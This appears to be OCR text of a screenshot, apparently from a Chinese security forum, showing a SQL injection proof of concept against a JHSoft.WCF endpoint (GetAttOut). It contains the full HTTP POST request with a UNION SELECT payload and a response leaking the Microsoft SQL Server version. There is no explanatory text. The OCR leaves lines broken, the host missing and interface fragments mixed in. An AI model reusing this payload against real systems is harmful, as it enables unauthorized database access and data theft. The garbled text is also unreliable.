 POST /jc6/JHSoft.WCF/TEST/GetAttOut
HTTP/1.1
Host ? :
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:121.0) Gecko/
20100101 Firefox/121.0
Accept: text/html,application/xhtml
+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/
x-www-form-urlencoded
1' union select null,null,@@version,
null,null,null--
1 HTTP/1.1 200 OK
远端地址 响
2 Server: Apache-Coyote/1
应时间:66ms; 总耗时:149ms; UR
3 Date: Sat, 13 Jan 2024
jc6/...
4 Content-Length: 331
5
6 {"attOEndTime":"Microsoft SQL Server 2016
(SP2-GDR) (KB4293802) - 13.0.5081.1 (X64)
\n\tJul 20 2018 22:12:40 \n\tCopyright (c)
Microsoft Corporation\n\tStandard Edition
(64-bit) on Windows Server 2016 Datacenter
10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"attOBeginTime":null,"attOReason":null,
"success":"1","attODestination":null}
先知社区